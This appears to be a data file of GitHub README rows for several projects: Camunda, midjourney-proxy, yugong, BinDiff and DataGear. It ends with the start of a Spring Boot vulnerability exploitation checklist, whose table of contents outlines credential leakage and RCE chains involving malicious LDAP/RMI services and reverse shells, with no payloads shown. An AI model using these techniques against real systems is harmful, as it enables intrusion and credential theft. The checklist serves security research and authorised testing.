* [User Forum](https://forum.camunda.io)
* [Slack Channel](https://www.camunda.com/slack)
* [Contribution Guidelines](/CONTRIBUTING.md)
## Recommended Docs Entries for New Users
* [What is Camunda Platform 8?](https://docs.camunda.io/docs/components/concepts/what-is-camunda-platform-8/)
* [Getting Started Tutorial](https://docs.camunda.io/docs/guides/)
* [Technical Concepts](https://docs.camunda.io/docs/components/zeebe/technical-concepts/)
* [BPMN Processes](https://docs.camunda.io/docs/components/modeler/bpmn/bpmn-primer/)
* [Installation and Configuration](https://docs.camunda.io/docs/self-managed/zeebe-deployment/)
* [Java Client](https://docs.camunda.io/docs/apis-clients/java-client/)
* [Go Client](https://docs.camunda.io/docs/apis-clients/go-client/)
* [Spring Integration](https://github.com/camunda-community-hub/spring-zeebe/)
## Contributing
Read the [Contributions Guide](/CONTRIBUTING.md).
## Code of Conduct
This project adheres to the [Camunda Code of Conduct](https://camunda.com/events/code-conduct/).
By participating, you are expected to uphold this code. Please [report](https://camunda.com/events/code-conduct/reporting-violations/)
unacceptable behavior as soon as possible.
## License
Zeebe, Operate, and Tasklist source files are made available under the
[Camunda License Version 1.0](/licenses/CAMUNDA-LICENSE-1.0.txt) except for the parts listed
below, which are made available under the [Apache License, Version
2.0](/licenses/APACHE-2.0.txt). See individual source files for details.
Available under the [Apache License, Version 2.0](/licenses/APACHE-2.0.txt):
- Java Client ([clients/java](/clients/java))
- Go Client ([clients/go](/clients/go))
- Exporter API ([exporter-api](/exporter-api))
- Protocol ([protocol](/protocol))
- Gateway Protocol Implementation ([gateway-protocol-impl](/gateway-protocol-impl))
- BPMN Model API ([bpmn-model](/bpmn-model))
### Clarification on gRPC Code Generation
The Zeebe Gateway Protocol (API) as published in the
[gateway-protocol](/gateway-protocol/src/main/proto/gateway.proto) is licensed
under the [Camunda License 1.0](/licenses/CAMUNDA-LICENSE-1.0.txt). Using gRPC tooling to generate stubs for
the protocol does not constitute creating a derivative work under the Camunda License 1.0 and no licensing restrictions are imposed on the
resulting stub code by the Camunda License 1.0.
| 0 |
novicezk/midjourney-proxy | 代理 MidJourney 的discord频道,实现api形式调用AI绘图 | 2023-04-24T13:43:45Z | null | <div align="center">
<h1 align="center">midjourney-proxy</h1>
English | [中文](./README_CN.md)
Proxy the Discord channel for MidJourney to enable API-based calls for AI drawing
[](https://www.github.com/novicezk/midjourney-proxy)
[](https://www.apache.org/licenses/LICENSE-2.0.html)
</div>
## Main Functions
- [x] Supports Imagine instructions and related actions
- [x] Supports adding image base64 as a placeholder when using the Imagine command
- [x] Supports Blend (image blending) and Describe (image to text) commands
- [x] Supports real-time progress tracking of tasks
- [x] Supports translation of Chinese prompts, requires configuration of Baidu Translate or GPT
- [x] Prompt sensitive word pre-detection, supports override adjustment
- [x] User-token connects to WSS (WebSocket Secure), allowing access to error messages and full functionality
- [x] Supports multi-account configuration, with each account able to set up corresponding task queues
**🚀 For more features, please refer to [midjourney-proxy-plus](https://github.com/litter-coder/midjourney-proxy-plus)**
> - [x] Supports all the features of the open-source version
> - [x] Supports Shorten (prompt analysis) command
> - [x] Supports focus shifting: Pan ⬅️ ➡️ ⬆️ ⬇️
> - [x] Supports image zooming: Zoom 🔍
> - [x] Supports local redrawing: Vary (Region) 🖌
> - [x] Supports nearly all associated button actions and the 🎛️ Remix mode
> - [x] Supports retrieving the seed value of images
> - [x] Account pool persistence, dynamic maintenance
> - [x] Supports retrieving account /info and /settings information
> - [x] Account settings configuration
> - [x] Supports Niji bot robot
> - [x] Supports InsightFace face replacement robot
> - [x] Embedded management dashboard page
## Prerequisites for use
1. Register and subscribe to MidJourney, create `your own server and channel`, refer
to https://docs.midjourney.com/docs/quick-start
2. Obtain user Token, server ID, channel ID: [Method of acquisition](./docs/discord-params.md)
## Quick Start
1. `Railway`: Based on the Railway platform, no need for your own server: [Deployment method](./docs/railway-start.md) ;
If Railway is not available, you can start using Zeabur instead.
2. `Zeabur`: Based on the Zeabur platform, no need for your own server: [Deployment method](./docs/zeabur-start.md)
3. `Docker`: Start using Docker on a server or locally: [Deployment method](./docs/docker-start.md)
## Local development
- Depends on Java 17 and Maven
- Change configuration items: Edit src/main/resources/application.yml
- Project execution: Start the main function of ProxyApplication
- After changing the code, build the image: Uncomment VOLUME in the Dockerfile, then
execute `docker build . -t midjourney-proxy`
## Configuration items
- mj.accounts: Refer
to [Account pool configuration](./docs/config.md#%E8%B4%A6%E5%8F%B7%E6%B1%A0%E9%85%8D%E7%BD%AE%E5%8F%82%E8%80%83)
- mj.task-store.type: Task storage method, default is in_memory (in memory, lost after restart), Redis is an alternative
option.
- mj.task-store.timeout: Task storage expiration time, tasks are deleted after expiration, default is 30 days.
- mj.api-secret: API key, if left empty, authentication is not enabled; when calling the API, you need to add the
request header 'mj-api-secret'.
- mj.translate-way: The method for translating Chinese prompts into English, options include null (default), Baidu, or
GPT.
- For more configuration options, see [Configuration items](./docs/config.md)
## Related documentation
1. [API Interface Description](./docs/api.md)
2. [Version Update Log](https://github.com/novicezk/midjourney-proxy/wiki/%E6%9B%B4%E6%96%B0%E8%AE%B0%E5%BD%95)
## Precautions
1. Frequent image generation and similar behaviors may trigger warnings on your Midjourney account. Please use with
caution.
2. For common issues and solutions, see [Wiki / FAQ](https://github.com/novicezk/midjourney-proxy/wiki/FAQ)
3. Interested friends are also welcome to join the discussion group. If the group is full from scanning the code, you
can add the administrator’s WeChat to be invited into the group. Please remark: mj join group.
<img src="https://raw.githubusercontent.com/novicezk/midjourney-proxy/main/docs/manager-qrcode.png" width="220" alt="微信二维码"/>
## Application Project
If you have a project that depends on this one and is open source, feel free to contact the author to be added here for
display.
- [wechat-midjourney](https://github.com/novicezk/wechat-midjourney) : A proxy WeChat client that connects to
MidJourney, intended only as an example application scenario, will no longer be updated.
- [chatgpt-web-midjourney-proxy](https://github.com/Dooy/chatgpt-web-midjourney-proxy) : chatgpt web, midjourney,
gpts,tts, whisper A complete UI solution
- [chatnio](https://github.com/Deeptrain-Community/chatnio) : The next-generation AI one-stop solution for B/C end, an aggregated model platform with exquisite UI and powerful functions
- [new-api](https://github.com/Calcium-Ion/new-api) : An API interface management and distribution system compatible with the Midjourney Proxy
- [stable-diffusion-mobileui](https://github.com/yuanyuekeji/stable-diffusion-mobileui) : SDUI, based on this interface
and SD (System Design), can be packaged with one click to generate H5 and mini-programs.
- [MidJourney-Web](https://github.com/ConnectAI-E/MidJourney-Web) : 🍎 Supercharged Experience For MidJourney On Web UI
## Open API
Provides unofficial MJ/SD open API, add administrator WeChat for inquiries, please remark: api
## Others
If you find this project helpful, please consider giving it a star.
[](https://star-history.com/#novicezk/midjourney-proxy&Date)
| 0 |
alibaba/yugong | 阿里巴巴去Oracle数据迁移同步工具(全量+增量,目标支持MySQL/DRDS) | 2016-03-02T07:31:00Z | null | ## 背景
2008年,阿里巴巴开始尝试使用 MySQL 支撑其业务,开发了围绕 MySQL 相关的中间件和工具,Cobar/TDDL(目前为阿里云DRDS产品),解决了单机 Oracle 无法满足的扩展性问题,当时也掀起一股去IOE项目的浪潮,愚公这项目因此而诞生,其要解决的目标就是帮助用户完成从 Oracle 数据迁移到 MySQL 上,完成去 IOE 的重要一步工作。
## 项目介绍
名称: yugong
译意: 愚公移山
语言: 纯java开发
定位: 数据库迁移 (目前主要支持oracle / mysql / DRDS)
## 项目介绍
整个数据迁移过程,分为两部分:
1. 全量迁移
2. 增量迁移

过程描述:
1. 增量数据收集 (创建oracle表的增量物化视图)
2. 进行全量复制
3. 进行增量复制 (可并行进行数据校验)
4. 原库停写,切到新库
## 架构
{width="584"
height="206"}
说明:
1. 一个Jvm Container对应多个instance,每个instance对应于一张表的迁移任务
2. instance分为三部分
a. extractor (从源数据库上提取数据,可分为全量/增量实现)
b. translator (将源库上的数据按照目标库的需求进行自定义转化)
c. applier (将数据更新到目标库,可分为全量/增量/对比的实现)
## 方案设计
[DevDesign](https://github.com/alibaba/yugong/wiki/DevDesign)
## 快速开始
[QuickStart](https://github.com/alibaba/yugong/wiki/QuickStart)
## 运维管理
[AdminGuide](https://github.com/alibaba/yugong/wiki/AdminGuide)
## 性能报告
[Performance](https://github.com/alibaba/yugong/wiki/Performance)
## 相关资料
1. yugong简单介绍ppt: [ppt](https://github.com/alibaba/yugong/blob/master/docs/yugong_Intro.ppt?raw=true)
2. [分布式关系型数据库服务DRDS](https://www.aliyun.com/product/drds)
(前身为阿里巴巴公司的Cobar/TDDL的演进版本, 基本原理为MySQL分库分表)
## 沟通与交流
1. 详见 wiki home 页
| 0 |
google/bindiff | Quickly find differences and similarities in disassembled code | 2023-09-20T06:41:55Z | null | 
Copyright 2011-2024 Google LLC.
# BinDiff
This repository contains the BinDiff source code. BinDiff is an open-source
comparison tool for binary files to quickly find differences and similarities
in disassembled code.
## Table of Contents
- [About BinDiff](#about-bindiff)
- [Quickstart](#quickstart)
- [Documentation](#documentation)
- [Codemap](#codemap)
- [Building from Source](#building-from-source)
- [License](#license)
- [Getting Involved](#getting-involved)
## About BinDiff
BinDiff is an open-source comparison tool for binary files, that assists
vulnerability researchers and engineers to quickly find differences and
similarities in disassembled code.
With BinDiff, researchers can identify and isolate fixes for vulnerabilities in
vendor-supplied patches. It can also be used to port symbols and comments
between disassemblies of multiple versions of the same binary. This makes
tracking changes over time easier and allows organizations to retain analysis
results and enables knowledge transfer among binary analysts.
### Use Cases
* Compare binary files for x86, MIPS, ARM, PowerPC, and other architectures
supported by popular [disassemblers](docs/disassemblers.md).
* Identify identical and similar functions in different binaries
* Port function names, comments and local names from one disassembly to the
other
* Detect and highlight changes between two variants of the same function
## Quickstart
If you want to just get started using BinDiff, download prebuilt installation
packages from the
[releases page](https://github.com/google/bindiff/releases).
Note: BinDiff relies on a separate disassembler. Out of the box, it ships with
support for IDA Pro, Binary Ninja and Ghidra. The [disassemblers page](docs/disassemblers.md) lists the supported configurations.
## Documentation
A subset of the existing [manual](https://www.zynamics.com/bindiff/manual) is
available in the [`docs/` directory](docs/README.md).
## Codemap
BinDiff contains the following components:
* [`cmake`](cmake) - CMake build files declaring external dependencies
* [`fixtures`](fixtures) - A collection of test files to exercise the BinDiff
core engine
* [`ida`](ida) - Integration with the IDA Pro disassembler
* [`java`](java) - Java source code. This contains the the BinDiff visual diff
user interface and its corresponding utility library.
* [`match`](match) - Matching algorithms for the BinDiff core engine
* [`packaging`](packaging) - Package sources for the installation packages
* [`tools`](tools) - Helper executables that are shipped with the product
## Building from Source
The instruction below should be enough to build both the native code and the
Java based components.
More detailed build instructions will be added at a later date. This includes
ready-made `Dockerfile`s and scripts for building the installation packages.
### Native code
BinDiff uses CMake to generate its build files for those components that consist
of native C++ code.
The following build dependencies are required:
* [BinExport](https://github.com/google/binexport) 12, the companion plugin
to BinDiff that also contains a lot of shared code
* Boost 1.71.0 or higher (a partial copy of 1.71.0 ships with BinExport and
will be used automatically)
* [CMake](https://cmake.org/download/) 3.14 or higher
* [Ninja](https://ninja-build.org/) for speedy builds
* GCC 9 or a recent version of Clang on Linux/macOS. On Windows, use the
Visual Studio 2019 compiler and the Windows SDK for Windows 10.
* Git 1.8 or higher
* Dependencies that will be downloaded:
* Abseil, GoogleTest, Protocol Buffers (3.14), and SQLite3
* Binary Ninja SDK
The following build dependencies are optional:
* IDA Pro only: IDA SDK 8.0 or higher (unpack into `deps/idasdk`)
The general build steps are the same on Windows, Linux and macOS. The following
shows the commands for Linux.
Download dependencies that won't be downloaded automatically:
```bash
mkdir -p build/out
git clone https://github.com/google/binexport build/binexport
unzip -q <path/to/idasdk_pro80.zip> -d build/idasdk
```
Next, configure the build directory and generate build files:
```bash
cmake -S . -B build/out -G Ninja \
-DCMAKE_BUILD_TYPE=Release \
-DCMAKE_INSTALL_PREFIX=build/out \
-DBINDIFF_BINEXPORT_DIR=build/binexport \
"-DIdaSdk_ROOT_DIR=${PWD}build/idasdk"
```
Finally, invoke the actual build. Binaries will be placed in
`build/out/bindiff-prefix`:
```bash
cmake --build build/out --config Release
(cd build/out; ctest --build-config Release --output-on-failure)
cmake --install build/out --config Release
```
### Building without IDA
To build without IDA, simply change the above configuration step to
```bash
cmake -S . -B build/out -G Ninja \
-DCMAKE_BUILD_TYPE=Release \
-DCMAKE_INSTALL_PREFIX=build/out \
-DBINDIFF_BINEXPORT_DIR=build/binexport \
-DBINEXPORT_ENABLE_IDAPRO=OFF
```
### Java GUI and yFiles
Building the Java based GUI requires the commercial third-party graph
visualisation library [yFiles](https://www.yworks.com/products/yfiles) for graph
display and layout. This library is immensely powerful, and not easily
replaceable.
To build, BinDiff uses Gradle 6.x and Java 11 LTS. Refer to its
[installation guide](https://docs.gradle.org/6.8.3/userguide/installation.html)
for instructions on how to install.
Assuming you are a yFiles license holder, set the `YFILES_DIR` environment
variable to a directory containing the yFiles `y.jar` and `ysvg.jar`.
Note: BinDiff still uses the older 2.x branch of yFiles.
Then invoke Gradle to download external dependencies and build:
Windows:
```
set YFILES_DIR=<path\to\yfiles_2.17>
cd java
gradle shadowJar
```
Linux or macOS:
```
export YFILES_DIR=<path/to/yfiles_2.17>
cd java
gradle shadowJar
```
Afterwards the directory `ui/build/libs` in the `java` sub-directory should
contain the self-contained `bindiff-ui-all.jar` artifact, which can be run
using the standard `java -jar` command.
## Further reading / Similar tools
The original papers outlining the general ideas behind BinDiff:
* Thomas Dullien and Rolf Rolles. *Graph-Based Comparison of Executable
Objects*. [bindiffsstic05-1.pdf](docs/papers/bindiffsstic05-1.pdf).
SSTIC ’05, Symposium sur la Sécurité des Technologies de l’Information et des
Communications. 2005.
* Halvar Flake. *Structural Comparison of Executable Objects*.
[dimva_paper2.pdf](docs/papers/dimva_paper2.pdf). pp 161-173. Detection of
Intrusions and Malware & Vulnerability Assessment. 2004.3-88579-375-X.
Other tools in the same problem space:
* [Diaphora](https://github.com/joxeankoret/diaphora), an advanced program
diffing tool implementing many of the same ideas.
* [TurboDiff](https://www.coresecurity.com/core-labs/open-source-tools/turbodiff-cs), a now-defunct program diffing plugin for IDA Pro.
Projects using BinDiff:
* [VxSig](https://github.com/google/vxsig), a tool to automatically generate
AV byte signatures from sets of similar binaries.
## License
BinDiff is licensed under the terms of the Apache license. See
[LICENSE](LICENSE) for more information.
## Getting Involved
If you want to contribute, please read [CONTRIBUTING.md](CONTRIBUTING.md)
before sending pull requests. You can also report bugs or file feature
requests.
| 0 |
datageartech/datagear | 数据可视化分析平台,自由制作任何您想要的数据看板 | 2020-02-22T04:06:51Z | null | <p align="center">
<a href="http://www.datagear.tech"><img src="datagear-web/src/main/resources/org/datagear/web/static/theme/blue/image/logo.png" alt="DataGear" /></a>
</p>
<h1 align="center">
数据可视化分析平台
</h1>
<h2 align="center">
自由制作任何您想要的数据看板
</h2>
# 简介
DataGear是一款开源免费的数据可视化分析平台,自由制作任何您想要的数据看板,支持接入SQL、CSV、Excel、HTTP接口、JSON等多种数据源。
## [DataGear 5.0.0 已发布,欢迎官网下载使用!](http://www.datagear.tech)
## [DataGear企业版 1.1.0 正式发布,欢迎试用!](http://www.datagear.tech/pro/)
# 特点
- 友好接入的数据源
<br>支持运行时接入任意提供JDBC驱动的数据库,包括MySQL、Oracle、PostgreSQL、SQL Server等关系数据库,以及Elasticsearch、ClickHouse、Hive等大数据引擎
- 多样动态的数据集
<br>支持创建SQL、CSV、Excel、HTTP接口、JSON数据集,并可设置为动态的参数化数据集,可定义文本框、下拉框、日期框、时间框等类型的数据集参数,灵活筛选满足不同业务需求的数据
- 强大丰富的数据图表
<br>数据图表可聚合绑定多个不同格式的数据集,轻松定义同比、环比图表,内置折线图、柱状图、饼图、地图、雷达图、漏斗图、散点图、K线图、桑基图等70+开箱即用的图表,并且支持自定义图表配置项,支持编写和上传自定义图表插件
- 自由开放的数据看板
<br>数据看板采用原生的HTML网页作为模板,支持导入任意HTML网页,支持以可视化方式进行看板设计和编辑,也支持使用JavaScript、CSS等web前端技术自由编辑看板源码,内置丰富的API,可制作图表联动、数据钻取、异步加载、交互表单等个性化的数据看板。
# 功能

# 官网
[http://www.datagear.tech](http://www.datagear.tech)
# 界面
数据源管理

SQL数据集

看板编辑

看板展示

看板展示-图表联动

看板展示-实时图表

看板展示-钻取

看板展示-表单

看板展示-联动异步加载图表

# 技术栈(前后端一体)
- 后端
<br>
Spring Boot、Mybatis、Freemarker、Derby、Jackson、Caffeine、Spring Security
- 前端
<br>
jQuery、Vue3、PrimeVue、CodeMirror、ECharts、DataTables
# 模块介绍
- datagear-analysis
<br>数据分析底层模块,定义数据集、图表、看板API
- datagear-connection
<br>数据库连接支持模块,定义可从指定目录加载JDBC驱动、新建连接的API
- datagear-dataexchange
<br>数据导入/导出底层模块,定义导入/导出指定数据源数据的API
- datagear-management
<br>系统业务服务模块,定义数据源、数据分析等功能的服务层API
- datagear-meta
<br>数据源元信息底层模块,定义解析指定数据源表结构的API
- datagear-persistence
<br>数据源数据管理底层模块,定义读取、编辑、查询数据源表数据的API
- datagear-util
<br>系统常用工具集模块
- datagear-web
<br>系统web模块,定义web控制器、操作页面
- datagear-webapp
<br>系统web应用模块,定义程序启动类
# 依赖
Java 8+
Servlet 3.1+
# 编译
## 准备单元测试环境
1. 安装`MySQL-8.0`数据库,并将`root`用户的密码设置为:`root`(或者修改`test/config/jdbc.properties`配置)
2. 新建测试数据库,名称取为:`dg_test`
3. 使用`test/sql/test-mysql.sql`脚本初始化`dg_test`库
## 执行编译命令
mvn clean package
或者,也可不准备单元测试环境,直接执行如下编译命令:
mvn clean package -DskipTests
编译完成后,将在`datagear-webapp/target/datagear-[version]-packages/`内生成程序包。
# 调试
1. 将`datagear`以maven工程导入至IDE工具
2. 以调试模式运行`datagear-webapp`模块的启动类`org.datagear.webapp.DataGearApplication`
3. 打开浏览器,输入:`http://localhost:50401`
## 调试注意
在调试开发分支前(`dev-*`),建议先备份DataGear工作目录(`[用户主目录]/.datagear`),
因为开发分支程序启动时会修改DataGear工作目录,可能会导致先前使用的正式版程序、以及后续发布的正式版程序无法正常启动。
系统启动时会根据当前版本号自动升级内置数据库(Derby数据库,位于`[用户主目录]/.datagear/derby`目录下),且成功后下次启动时不再自动执行,如果调试时遇到数据库异常,需要查看
datagear-management/src/main/resources/org/datagear/management/ddl/datagear.sql
文件,从中查找需要更新的SQL语句,手动执行。
然后,手动执行下面更新系统版本号的SQL语句:
UPDATE DATAGEAR_VERSION SET VERSION_VALUE='当前版本号'
例如,对于`4.6.0`版本,应执行:
UPDATE DATAGEAR_VERSION SET VERSION_VALUE='4.6.0'
系统自带了一个可用于为内置数据库执行SQL语句的简单工具类`org.datagear.web.util.DerbySqlClient`,可以在IDE中直接运行。注意:运行前需要先停止DataGear程序。
# 版权和许可
Copyright 2018-2024 datagear.tech
DataGear is free software: you can redistribute it and/or modify it under the terms of
the GNU Lesser General Public License as published by the Free Software Foundation,
either version 3 of the License, or (at your option) any later version.
DataGear is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
See the GNU Lesser General Public License for more details.
You should have received a copy of the GNU Lesser General Public License along with DataGear.
If not, see <https://www.gnu.org/licenses/>.
| 0 |
LandGrey/SpringBootVulExploit | SpringBoot 相关漏洞学习资料,利用方法和技巧合集,黑盒安全评估 check list | 2020-05-20T09:18:44Z | null | # Spring Boot Vulnerability Exploit Check List
Spring Boot 相关漏洞学习资料,利用方法和技巧合集,黑盒安全评估 check list
## 声明
> **⚠️ 本项目所有内容仅作为安全研究和授权测试使用, 相关人员对因误用和滥用该项目造成的一切损害概不负责**
目录
-----------------
* [Spring Boot Vulnerability Exploit Check List](#spring-boot-vulnerability-exploit-check-list)
* [零:路由和版本](#零路由和版本)
* [0x01:路由知识](#0x01路由知识)
* [0x02:版本知识](#0x02版本知识)
* [组件版本的相互依赖关系:](#组件版本的相互依赖关系)
* [Spring Cloud 与 Spring Boot 版本之间的依赖关系:](#spring-cloud-与-spring-boot-版本之间的依赖关系)
* [Spring Cloud 小版本号的后缀及含义:](#spring-cloud-小版本号的后缀及含义)
* [一:信息泄露](#一信息泄露)
* [0x01:路由地址及接口调用详情泄漏](#0x01路由地址及接口调用详情泄漏)
* [0x02:配置不当而暴露的路由](#0x02配置不当而暴露的路由)
* [0x03:获取被星号脱敏的密码的明文 (方法一)](#0x03获取被星号脱敏的密码的明文-方法一)
* [利用条件:](#利用条件)
* [利用方法:](#利用方法)
* [步骤一: 找到想要获取的属性名](#步骤一-找到想要获取的属性名)
* [步骤二: jolokia 调用相关 Mbean 获取明文](#步骤二-jolokia-调用相关-mbean-获取明文)
* [0x04:获取被星号脱敏的密码的明文 (方法二)](#0x04获取被星号脱敏的密码的明文-方法二)
* [利用条件:](#利用条件-1)
* [利用方法:](#利用方法-1)
* [步骤一: 找到想要获取的属性名](#步骤一-找到想要获取的属性名-1)
* [步骤二: 使用 nc 监听 HTTP 请求](#步骤二-使用-nc-监听-http-请求)
* [步骤三: 设置 eureka.client.serviceUrl.defaultZone 属性](#步骤三-设置-eurekaclientserviceurldefaultzone-属性)
* [步骤四: 刷新配置](#步骤四-刷新配置)
* [步骤五: 解码属性值](#步骤五-解码属性值)
* [0x05:获取被星号脱敏的密码的明文 (方法三)](#0x05获取被星号脱敏的密码的明文-方法三)
* [利用条件:](#利用条件-2)
* [利用方法:](#利用方法-2)
* [步骤一: 找到想要获取的属性名](#步骤一-找到想要获取的属性名-2)
* [步骤二: 使用 nc 监听 HTTP 请求](#步骤二-使用-nc-监听-http-请求-1)
* [步骤三: 触发对外 http 请求](#步骤三-触发对外-http-请求)
* [步骤四: 刷新配置](#步骤四-刷新配置-1)
* [0x06:获取被星号脱敏的密码的明文 (方法四)](#0x06获取被星号脱敏的密码的明文-方法四)
* [利用条件:](#利用条件-3)
* [利用方法:](#利用方法-3)
* [步骤一: 找到想要获取的属性名](#步骤一-找到想要获取的属性名-3)
* [步骤二: 下载 jvm heap 信息](#步骤二-下载-jvm-heap-信息)
* [步骤三: 使用 MAT 获得 jvm heap 中的密码明文](#步骤三-使用-mat-获得-jvm-heap-中的密码明文)
* [二:远程代码执行](#二远程代码执行)
* [0x01:whitelabel error page SpEL RCE](#0x01whitelabel-error-page-spel-rce)
* [利用条件:](#利用条件-4)
* [利用方法:](#利用方法-4)
* [步骤一:找到一个正常传参处](#步骤一找到一个正常传参处)
* [步骤二:执行 SpEL 表达式](#步骤二执行-spel-表达式)
* [漏洞原理:](#漏洞原理)
* [漏洞分析:](#漏洞分析)
* [漏洞环境:](#漏洞环境)
* [0x02:spring cloud SnakeYAML RCE](#0x02spring-cloud-snakeyaml-rce)
* [利用条件:](#利用条件-5)
* [利用方法:](#利用方法-5)
* [步骤一: 托管 yml 和 jar 文件](#步骤一-托管-yml-和-jar-文件)
* [步骤二: 设置 spring.cloud.bootstrap.location 属性](#步骤二-设置-springcloudbootstraplocation-属性)
* [步骤三: 刷新配置](#步骤三-刷新配置)
* [漏洞原理:](#漏洞原理-1)
* [漏洞分析:](#漏洞分析-1)
* [漏洞环境:](#漏洞环境-1)
* [0x03:eureka xstream deserialization RCE](#0x03eureka-xstream-deserialization-rce)
* [利用条件:](#利用条件-6)
* [利用方法:](#利用方法-6)
* [步骤一:架设响应恶意 XStream payload 的网站](#步骤一架设响应恶意-xstream-payload-的网站)
* [步骤二:监听反弹 shell 的端口](#步骤二监听反弹-shell-的端口)
* [步骤三:设置 eureka.client.serviceUrl.defaultZone 属性](#步骤三设置-eurekaclientserviceurldefaultzone-属性)
* [步骤四:刷新配置](#步骤四刷新配置)
* [漏洞原理:](#漏洞原理-2)
* [漏洞分析:](#漏洞分析-2)
* [漏洞环境:](#漏洞环境-2)
* [0x04:jolokia logback JNDI RCE](#0x04jolokia-logback-jndi-rce)
* [利用条件:](#利用条件-7)
* [利用方法:](#利用方法-7)
* [步骤一:查看已存在的 MBeans](#步骤一查看已存在的-mbeans)
* [步骤二:托管 xml 文件](#步骤二托管-xml-文件)
* [步骤三:准备要执行的 Java 代码](#步骤三准备要执行的-java-代码)
* [步骤四:架设恶意 ldap 服务](#步骤四架设恶意-ldap-服务)
* [步骤五:监听反弹 shell 的端口](#步骤五监听反弹-shell-的端口)
* [步骤六:从外部 URL 地址加载日志配置文件](#步骤六从外部-url-地址加载日志配置文件)
* [漏洞原理:](#漏洞原理-3)
* [漏洞分析:](#漏洞分析-3)
* [漏洞环境:](#漏洞环境-3)
* [0x05:jolokia Realm JNDI RCE](#0x05jolokia-realm-jndi-rce)
* [利用条件:](#利用条件-8)
* [利用方法:](#利用方法-8)
* [步骤一:查看已存在的 MBeans](#步骤一查看已存在的-mbeans-1)
* [步骤二:准备要执行的 Java 代码](#步骤二准备要执行的-java-代码)
* [步骤三:托管 class 文件](#步骤三托管-class-文件)
* [步骤四:架设恶意 rmi 服务](#步骤四架设恶意-rmi-服务)
* [步骤五:监听反弹 shell 的端口](#步骤五监听反弹-shell-的端口-1)
* [步骤六:发送恶意 payload](#步骤六发送恶意-payload)
* [漏洞原理:](#漏洞原理-4)
* [漏洞分析:](#漏洞分析-4)
* [漏洞环境:](#漏洞环境-4)
* [0x06:restart h2 database query RCE](#0x06restart-h2-database-query-rce)
* [利用条件:](#利用条件-9)
* [利用方法:](#利用方法-9)
* [步骤一:设置 spring.datasource.hikari.connection-test-query 属性](#步骤一设置-springdatasourcehikariconnection-test-query-属性)
* [步骤二:重启应用](#步骤二重启应用)
* [漏洞原理:](#漏洞原理-5)
* [漏洞分析:](#漏洞分析-5)
* [漏洞环境:](#漏洞环境-5)
* [0x07:h2 database console JNDI RCE](#0x07h2-database-console-jndi-rce)
* [利用条件:](#利用条件-10)
* [利用方法:](#利用方法-10)
* [步骤一:访问路由获得 jsessionid](#步骤一访问路由获得-jsessionid)
* [步骤二:准备要执行的 Java 代码](#步骤二准备要执行的-java-代码-1)
* [步骤三:托管 class 文件](#步骤三托管-class-文件-1)
* [步骤四:架设恶意 ldap 服务](#步骤四架设恶意-ldap-服务-1)
* [步骤五:监听反弹 shell 的端口](#步骤五监听反弹-shell-的端口-2)
* [步骤六:发包触发 JNDI 注入](#步骤六发包触发-jndi-注入)
* [漏洞分析:](#漏洞分析-6)
* [漏洞环境:](#漏洞环境-6)
* [0x08:mysql jdbc deserialization RCE](#0x08mysql-jdbc-deserialization-rce)
* [利用条件:](#利用条件-11)
* [利用方法:](#利用方法-11)
* [步骤一:查看环境依赖](#步骤一查看环境依赖)
* [步骤二:架设恶意 rogue mysql server](#步骤二架设恶意-rogue-mysql-server)
* [步骤三:设置 spring.datasource.url 属性](#步骤三设置-springdatasourceurl-属性)
* [步骤四:刷新配置](#步骤四刷新配置-1)
* [步骤五:触发数据库查询](#步骤五触发数据库查询)
* [步骤六:恢复正常 jdbc url](#步骤六恢复正常-jdbc-url)
* [漏洞原理:](#漏洞原理-6)
* [漏洞分析:](#漏洞分析-7)
* [漏洞环境:](#漏洞环境-7)
* [0x09:restart logging.config logback JNDI RCE](#0x09restart-loggingconfig-logback-jndi-rce)
* [利用条件:](#利用条件-12)
* [利用方法:](#利用方法-12)
* [步骤一:托管 xml 文件](#步骤一托管-xml-文件)
* [步骤二:托管恶意 ldap 服务及代码](#步骤二托管恶意-ldap-服务及代码)
* [步骤三:设置 logging.config 属性](#步骤三设置-loggingconfig-属性)
* [步骤四:重启应用](#步骤四重启应用)
* [漏洞原理:](#漏洞原理-7)
* [漏洞分析:](#漏洞分析-8)
* [漏洞环境:](#漏洞环境-8)
* [0x0A:restart logging.config groovy RCE](#0x0arestart-loggingconfig-groovy-rce)
* [利用条件:](#利用条件-13)
* [利用方法:](#利用方法-13)
* [步骤一:托管 groovy 文件](#步骤一托管-groovy-文件)
* [步骤二:设置 logging.config 属性](#步骤二设置-loggingconfig-属性)
* [步骤三:重启应用](#步骤三重启应用)
* [漏洞原理:](#漏洞原理-8)
* [漏洞环境:](#漏洞环境-9)
* [0x0B:restart spring.main.sources groovy RCE](#0x0brestart-springmainsources-groovy-rce)
* [利用条件:](#利用条件-14)
* [利用方法:](#利用方法-14)
* [步骤一:托管 groovy 文件](#步骤一托管-groovy-文件-1)
* [步骤二:设置 spring.main.sources 属性](#步骤二设置-springmainsources-属性)
* [步骤三:重启应用](#步骤三重启应用-1)
* [漏洞原理:](#漏洞原理-9)
* [漏洞环境:](#漏洞环境-10)
* [0x0C:restart spring.datasource.data h2 database RCE](#0x0crestart-springdatasourcedata-h2-database-rce)
* [利用条件:](#利用条件-15)
* [利用方法:](#利用方法-15)
* [步骤一:托管 sql 文件](#步骤一托管-sql-文件)
* [步骤二:设置 spring.datasource.data 属性](#步骤二设置-springdatasourcedata-属性)
* [步骤三:重启应用](#步骤三重启应用-2)
* [漏洞原理:](#漏洞原理-10)
* [漏洞环境:](#漏洞环境-11)
## 零:路由和版本
### 0x01:路由知识
- 有些程序员会自定义 `/manage`、`/management` 、**项目 App 相关名称**为 spring 根路径
- Spring Boot Actuator 1.x 版本默认内置路由的起始路径为 `/` ,2.x 版本则统一以 `/actuator` 为起始路径
- Spring Boot Actuator 默认的内置路由名字,如 `/env` 有时候也会被程序员修改,比如修改成 `/appenv`
### 0x02:版本知识
> Spring Cloud 是基于 Spring Boot 来进行构建服务,并提供如配置管理、服务注册与发现、智能路由等常见功能的帮助快速开发分布式系统的系列框架的有序集合。
#### 组件版本的相互依赖关系:
| 依赖项 | 版本列表及依赖组件版本 |
| -------------------------- | ------------------------------------------------------------ |
| spring-boot-starter-parent | [spring-boot-starter-parent](https://mvnrepository.com/artifact/org.springframework.boot/spring-boot-starter-parent) |
| spring-boot-dependencies | [spring-boot-dependencies](https://mvnrepository.com/artifact/org.springframework.boot/spring-boot-dependencies) |
